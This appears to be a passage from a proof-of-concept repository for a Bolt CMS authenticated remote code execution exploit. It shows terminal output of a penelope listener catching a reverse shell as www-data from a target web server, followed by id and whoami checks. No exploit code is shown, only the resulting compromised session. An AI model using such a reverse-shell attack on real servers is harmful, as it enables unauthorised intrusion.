 ┌──(kali㉿kali)-[~/Desktop/Boltcms-Auth-rce-py-master]
└─$ penelope
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 10.0.2.15 • 192.168.155.165
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] ⇒ Erit 10.112.172.229 Linux-x86_64 👤 www-data(33) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/Erit~10.112.172.229-Linux-x86_64/2026_11_24-10_33_37-541-www-data(33)
.log
www-data@Erit:/var/www/html/public/files$ whami
bash: whami: command not found
www-data@Erit:/var/www/html/public/files$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Erit:/var/www/html/public/files$ whoami
www-data
www-data@Erit:/var/www/html/public/files$